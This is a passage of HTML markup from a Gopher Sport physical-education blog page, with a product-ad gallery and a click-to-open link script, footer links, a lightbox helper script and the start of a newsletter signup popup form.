					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://blog.gophersport.com/wp-content/uploads/2021/07/G-58139-blockEm-ELEM-clean-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
															<div class="elementor-gallery-item__content">
														<div class="elementor-gallery-item__title">
																		Block 'Em								</div>
												</div>
									</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="1" tabindex="0">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://blog.gophersport.com/wp-content/uploads/2021/07/g-58207-action-sturtee-pe-game-set-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
															<div class="elementor-gallery-item__content">
														<div class="elementor-gallery-item__title">
																		SturTee								</div>
												</div>
									</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="1" tabindex="0">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://blog.gophersport.com/wp-content/uploads/2021/07/g-58590-action4-pointplay-1933-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
															<div class="elementor-gallery-item__content">
														<div class="elementor-gallery-item__title">
																		4-Point Play								</div>
												</div>
									</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="1" tabindex="0">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://blog.gophersport.com/wp-content/uploads/2021/07/g-58723-actioncolorcraze-739-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
															<div class="elementor-gallery-item__content">
														<div class="elementor-gallery-item__title">
																		ColorCraze								</div>
												</div>
									</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="1" tabindex="0">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://blog.gophersport.com/wp-content/uploads/2021/07/g-58815-gorings-69-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
															<div class="elementor-gallery-item__content">
														<div class="elementor-gallery-item__title">
																		GoRings								</div>
												</div>
									</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="2" tabindex="0">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://blog.gophersport.com/wp-content/uploads/2021/07/G-61182-WilsonEvolution-clean-300x225.jpeg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
															<div class="elementor-gallery-item__content">
														<div class="elementor-gallery-item__title">
																		Basketball Equipment								</div>
												</div>
									</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="2" tabindex="0">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://blog.gophersport.com/wp-content/uploads/2021/07/g-42135-GopherImpactZone-30-300x225.jpeg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
															<div class="elementor-gallery-item__content">
														<div class="elementor-gallery-item__title">
																		Baseball Equipment								</div>
												</div>
									</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="2" tabindex="0">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://blog.gophersport.com/wp-content/uploads/2021/07/G-10394-FrisbeeUltimate-features-01-clean-300x225.jpeg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
															<div class="elementor-gallery-item__content">
														<div class="elementor-gallery-item__title">
																		Disc Activities								</div>
												</div>
									</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="2" tabindex="0">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://blog.gophersport.com/wp-content/uploads/2021/07/g-17896-gray-42in-fiberglass-powerplay-hockey-set-300x225.jpeg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
															<div class="elementor-gallery-item__content">
														<div class="elementor-gallery-item__title">
																		Floor Hockey Equipment								</div>
												</div>
									</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="2" tabindex="0">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://blog.gophersport.com/wp-content/uploads/2021/07/G-62316-WilsonNCAA-clean-300x225.jpeg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
															<div class="elementor-gallery-item__content">
														<div class="elementor-gallery-item__title">
																		Football Equipment								</div>
												</div>
									</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="2" tabindex="0">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://blog.gophersport.com/wp-content/uploads/2021/07/G_62016_GopherComp1000SoccerBall-300x225.jpeg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
															<div class="elementor-gallery-item__content">
														<div class="elementor-gallery-item__title">
																		Soccer Equipment								</div>
												</div>
									</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="2" tabindex="0">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://blog.gophersport.com/wp-content/uploads/2021/07/g-84001-varivaultvaultbox-feature-002-clean-300x225.jpeg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
															<div class="elementor-gallery-item__content">
														<div class="elementor-gallery-item__title">
																		Gymnastics								</div>
												</div>
									</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="2" tabindex="0">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://blog.gophersport.com/wp-content/uploads/2021/07/G-52223-GopherMidsizeAluminumRacquets-ce-1-clean-300x225.jpeg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
															<div class="elementor-gallery-item__content">
														<div class="elementor-gallery-item__title">
																		Tennis Equipment								</div>
												</div>
									</div>
					</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-5603a5d4 elementor-widget elementor-widget-html" data-id="5603a5d4" data-element_type="widget" data-e-type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<style>.e-gallery-item{cursor: pointer;} </style>

<script>
document.addEventListener('DOMContentLoaded', function () {

var filteredImages = document.querySelectorAll('.e-gallery-item');

//Edit the links HERE
var links = [
'https://www.gophersport.com/pe/balls/duracoat-dodgeball?utm_source=Blog&utm_medium=Sidebar%20Blog%20Ads&utm_campaign=DuraCoat%20Dodgeball',
'https://www.gophersport.com/pe/parachutes/elevair-deluxe-parachutes?utm_source=Blog&utm_medium=Sidebar%20Blog%20Ads&utm_campaign=ElevAir%20Parachute',
'https://www.gophersport.com/pe/hoops/rainbow-durahoop-revolution-hoops?utm_source=Blog&utm_medium=Sidebar%20Blog%20Ads&utm_campaign=DuraHoops',
'https://www.gophersport.com/pe/balls/omnikin-ultra-balls?utm_source=Blog&utm_medium=Sidebar%20Blog%20Ads&utm_campaign=Omnikin',
'https://www.gophersport.com/pe/activities/spikeball-game-set?utm_source=Blog&utm_medium=Sidebar%20Blog%20Ads&utm_campaign=Spikeball',
'https://www.gophersport.com/sports/badminton/ultranet-portable-net-systems?utm_source=Blog&utm_medium=Sidebar%20Blog%20Ads&utm_campaign=UltraNet%20Net%20System',
'https://www.gophersport.com/pe/jump-ropes/neverwear-segmented-ropes?utm_source=Blog&utm_medium=Sidebar%20Blog%20Ads&utm_campaign=NeverWear%20Jump%20Ropes',
'https://www.gophersport.com/pe/scooters/sst-scooters?utm_source=Blog&utm_medium=Sidebar%20Blog%20Ads&utm_campaign=SST%20Scooters',
'https://www.gophersport.com/pe/activities/action-rainbow-toppletubes-set?utm_source=Blog&utm_medium=Sidebar%20Blog%20Ads&utm_campaign=Rainbow%20ToppleTubes',
'https://www.gophersport.com/pe/activities/action-volleybound?item=132985&utm_source=Blog&utm_medium=Sidebar%20Blog%20Ads&utm_campaign=Volleybound',
'https://www.gophersport.com/pe/activities/action-stick360-set?item=161673&utm_source=Blog&utm_medium=Sidebar%20Blog%20Ads&utm_campaign=Stick%20360',
'https://www.gophersport.com/pe/activities/action-blocking-game?item=10224&utm_source=Blog&utm_medium=Sidebar%20Blog%20Ads&utm_campaign=Block%20Em',
'https://www.gophersport.com/pe/activities/sturtee-game-set?item=8385&utm_source=Blog&utm_medium=Sidebar%20Blog%20Ads&utm_campaign=SturTee',
'https://www.gophersport.com/pe/activities/action-4-point-play?item=13009&utm_source=Blog&utm_medium=Sidebar%20Blog%20Ads&utm_campaign=4-Point-Play',
'https://www.gophersport.com/pe/activities/action-colorcraze-set?item=161675&utm_source=Blog&utm_medium=Sidebar%20Blog%20Ads&utm_campaign=Color%20Craze',
'https://www.gophersport.com/pe/activities/action-gorings-set?item=154130&utm_source=Blog&utm_medium=Sidebar%20Blog%20Ads&utm_campaign=Go%20Rings',
'https://www.gophersport.com/sports/basketball?tg=1&utm_source=Blog&utm_medium=Sidebar+Blog+Ads&utm_campaign=Basketballs',
'https://www.gophersport.com/sports/baseball?tg=1&utm_source=Blog&utm_medium=Sidebar+Blog+Ads&utm_campaign=Baseball',
'https://www.gophersport.com/sports/disc-golf?tg=1&utm_source=Blog&utm_medium=Sidebar+Blog+Ads&utm_campaign=Disc+Activities',
'https://www.gophersport.com/sports/floor-hockey?tg=1&utm_source=Blog&utm_medium=Sidebar+Blog+Ads&utm_campaign=Floor+Hockey',
'https://www.gophersport.com/sports/football?tg=1&utm_source=Blog&utm_medium=Sidebar+Blog+Ads&utm_campaign=Football',
'https://www.gophersport.com/sports/soccer?tg=1&utm_source=Blog&utm_medium=Sidebar+Blog+Ads&utm_campaign=Soccer',
'https://www.gophersport.com/sports/gymnastics?tg=1&utm_source=Blog&utm_medium=Sidebar+Blog+Ads&utm_campaign=Gymnastics',
'https://www.gophersport.com/sports/tennis?tg=1&utm_source=Blog&utm_medium=Sidebar+Blog+Ads&utm_campaign=Tennis'
];

var _loope = function _loope(i) {
filteredImages[i].addEventListener('click', function () {
window.open(links[i]);
});
};

for (var i = 0; i < filteredImages.length; i++) {
_loope(i);
}

});

</script>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="24115" class="elementor elementor-24115 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e745705 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e745705" data-element_type="section" data-e-type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-81c279c" data-id="81c279c" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13f152e elementor-widget elementor-widget-heading" data-id="13f152e" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">ABOUT US</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-badf125 elementor-widget elementor-widget-text-editor" data-id="badf125" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;"><a style="color: #000000;" href="https://www.gophersport.com/info/careers">Join Our Team</a><br /></span><span style="color: #000000;"><a style="color: #000000;" href="https://www.gophersport.com/help/testimonials">Testimonials</a><br /></span><span style="color: #000000;"><a style="color: #000000;" href="https://www.gophersport.com/help/privacy-policy">Privacy Policy</a></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8e57a77" data-id="8e57a77" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-153b59b elementor-widget elementor-widget-heading" data-id="153b59b" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">RESOURCES</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ef55dce elementor-widget elementor-widget-text-editor" data-id="ef55dce" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;"><a style="color: #000000;" href="https://pd.gophersport.com/" target="_blank" rel="noopener">Professional Development</a><br /><a style="color: #000000;" href="https://blog.gophersport.com/the-pe-huddle/" target="_blank" rel="noopener">The PE Huddle</a><br /><a style="color: #000000;" href="https://www.gophersport.com/signup?utm_source=Email-Footer-Signup&amp;_gl=1*1sdkzql*_gcl_au*MTE0MzgzODU3LjE3MTUwMzIxMDQ.*_ga*ODMwMzM3MDg2LjE2OTk0NjkwMzg.*_ga_W4Z6WH3W5R*MTcyMTA1MzgyOS42MjguMS4xNzIxMDU1MzQ1LjQ3LjAuMA..">Email Sign Up</a><br /><a style="color: #000000;" href="https://www.gophersport.com/blog">Blog</a><br /><a style="color: #000000;" href="https://www.sparkpe.org" target="_blank" rel="noopener">SPARK</a></span><span style="color: #000000;"><br /></span><span style="color: #000000;"><a style="color: #000000;" href="https://dynamicpeasap.com/" target="_blank" rel="noopener">Dynamic PE ASAP</a><br /></span><span style="color: #000000;"><a style="color: #000000;" href="https://www.gophersport.com/only-from-gopher-info">Only From Gopher</a></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e5bdae9" data-id="e5bdae9" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7724bc5 elementor-widget elementor-widget-heading" data-id="7724bc5" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SHOP GOPHER</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-47f2bfa elementor-widget elementor-widget-text-editor" data-id="47f2bfa" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<span style="color: #000000;"><a style="color: #000000;" href="https://gophersport.com/contact-us">Contact Us</a></span>
<br><span style="color: #000000;"><a style="color: #000000;" href="https://gophersport.com/request-catalog">Request Catalog</a></span>
<br>
<span style="color: #000000;"><a style="color: #000000;" href="https://gophersport.com/digital">Digital Catalog</a></span>
<br>
<span style="color: #000000;"><a style="color: #000000;" href="https://gophersport.com/help/shipping-delivery-information">Shipping Policy &amp; Info</a></span>
<br>
<span style="color: #000000;"><a style="color: #000000;" href="https://gophersport.com/sales">Find My Rep</a></span>
<br>
<span style="color: #000000;"><a style="color: #000000;" href="https://gophersport.com/help/international-order-shipping-information">International Orders</a></span>
<br>
<span style="color: #000000;"><a style="color: #000000;" href="https://gophersport.com/help/return-policy">Return Policy</a></span>
<br>
<span style="color: #000000;"><a style="color: #000000;" href="https://gophersport.com/contracts">Contract Pricing</a></span>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a6af5eb" data-id="a6af5eb" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-fc59e56 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc59e56" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cab3c37" data-id="cab3c37" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f55d4a1 elementor-widget elementor-widget-heading" data-id="f55d4a1" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">CONNECT WITH US ON SOCIAL!</h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3c30991 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3c30991" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6c61fa1" data-id="6c61fa1" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae8a6df elementor-view-default elementor-widget elementor-widget-icon" data-id="ae8a6df" data-element_type="widget" data-e-type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-grow" href="https://www.facebook.com/gophersport" target="_blank">
			<i aria-hidden="true" class="fab fa-facebook-f"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b703c0e" data-id="b703c0e" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d97f6a elementor-view-default elementor-widget elementor-widget-icon" data-id="4d97f6a" data-element_type="widget" data-e-type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-grow" href="https://twitter.com/GopherSport" target="_blank">
			<i aria-hidden="true" class="fab fa-twitter"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cb46d26" data-id="cb46d26" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-404b578 elementor-view-default elementor-widget elementor-widget-icon" data-id="404b578" data-element_type="widget" data-e-type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-grow" href="https://www.instagram.com/gophersport/" target="_blank">
			<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-717b1df" data-id="717b1df" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed4523b elementor-view-default elementor-widget elementor-widget-icon" data-id="ed4523b" data-element_type="widget" data-e-type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-grow" href="https://www.pinterest.com/gophersport/" target="_blank">
			<i aria-hidden="true" class="fab fa-pinterest-p"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e71f88d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e71f88d" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-881e6c7" data-id="881e6c7" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-efa4f38 elementor-widget elementor-widget-text-editor" data-id="efa4f38" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2025 Gopher Sport. All Rights Reserved.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor-child\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
				<div data-elementor-type="popup" data-elementor-id="40909" class="elementor elementor-40909 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;zoomIn&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:10,&quot;page_load&quot;:&quot;yes&quot;,&quot;scrolling&quot;:&quot;yes&quot;,&quot;inactivity&quot;:&quot;yes&quot;,&quot;exit_intent&quot;:&quot;yes&quot;,&quot;scrolling_direction&quot;:&quot;down&quot;,&quot;scrolling_offset&quot;:50,&quot;inactivity_time&quot;:30},&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times_period&quot;:&quot;week&quot;,&quot;times&quot;:&quot;yes&quot;,&quot;url_action&quot;:&quot;hide&quot;,&quot;url_url&quot;:&quot;.*utm_source=act_on_software.*&quot;,&quot;url&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-73346911 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="73346911" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-231fc21d" data-id="231fc21d" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-48f3f424 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="48f3f424" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1d733aa1" data-id="1d733aa1" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a4c091e elementor-hidden-phone elementor-widget elementor-widget-image" data-id="4a4c091e" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="665" height="1323" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20665%201323'%3E%3C/svg%3E" class="attachment-full size-full wp-image-19468" alt="" data-lazy-srcset="https://blog.gophersport.com/wp-content/uploads/2021/05/SP-36-jumping-1247-copy.png.webp 665w,https://blog.gophersport.com/wp-content/uploads/2021/05/SP-36-jumping-1247-copy-151x300.png.webp 151w,https://blog.gophersport.com/wp-content/uploads/2021/05/SP-36-jumping-1247-copy-515x1024.png.webp 515w" data-lazy-sizes="(max-width: 665px) 100vw, 665px" data-lazy-src="https://blog.gophersport.com/wp-content/uploads/2021/05/SP-36-jumping-1247-copy.png.webp" /><noscript><img loading="lazy" width="665" height="1323" src="https://blog.gophersport.com/wp-content/uploads/2021/05/SP-36-jumping-1247-copy.png.webp" class="attachment-full size-full wp-image-19468" alt="" srcset="https://blog.gophersport.com/wp-content/uploads/2021/05/SP-36-jumping-1247-copy.png.webp 665w,https://blog.gophersport.com/wp-content/uploads/2021/05/SP-36-jumping-1247-copy-151x300.png.webp 151w,https://blog.gophersport.com/wp-content/uploads/2021/05/SP-36-jumping-1247-copy-515x1024.png.webp 515w" sizes="(max-width: 665px) 100vw, 665px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-2f247e5f elementor-widget elementor-widget-image" data-id="2f247e5f" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="760" height="214" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20760%20214'%3E%3C/svg%3E" class="attachment-large size-large wp-image-14306" alt="" data-lazy-srcset="https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor.png.webp 760w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-300x84.png.webp 300w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-696x196.png 696w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-24x7.png 24w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-36x10.png 36w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-48x14.png 48w" data-lazy-sizes="(max-width: 760px) 100vw, 760px" data-lazy-src="https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor.png.webp" /><noscript><img width="760" height="214" src="https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor.png.webp" class="attachment-large size-large wp-image-14306" alt="" srcset="https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor.png.webp 760w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-300x84.png.webp 300w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-696x196.png 696w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-24x7.png 24w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-36x10.png 36w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-48x14.png 48w" sizes="(max-width: 760px) 100vw, 760px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-4bdce37 elementor-widget elementor-widget-heading" data-id="4bdce37" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">JOIN OUR NEWSLETTER</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-534f9759 elementor-widget elementor-widget-text-editor" data-id="534f9759" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Sign me up to receive emails from Gopher. Emails include free lesson plans, monthly equipment giveaways, expert articles and webinars, and more!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-e06b97b elementor-button-align-stretch elementor-widget elementor-widget-global elementor-global-46306 elementor-widget-form" data-id="e06b97b" data-element_type="widget" data-e-type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Blog Pop Up" aria-label="Blog Pop Up">
			<input type="hidden" name="post_id" value="40909"/>
			<input type="hidden" name="form_id" value="e06b97b"/>
			<input type="hidden" name="referer_title" value="Creative Climbing Wall Games for Physical Education" />

							<input type="hidden" name="queried_id" value="23823"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-form elementor-col-100">
													<input size="1" type="hidden" name="form_fields[form]" id="form-field-form" class="elementor-field elementor-size-sm  elementor-field-textual" value="PE Blog Opt In Pop Up">
											</div>
								<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-type elementor-col-100">
													<input size="1" type="hidden" name="form_fields[type]" id="form-field-type" class="elementor-field elementor-size-sm  elementor-field-textual" value="Signup">
											</div>
								<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-brand elementor-col-100">
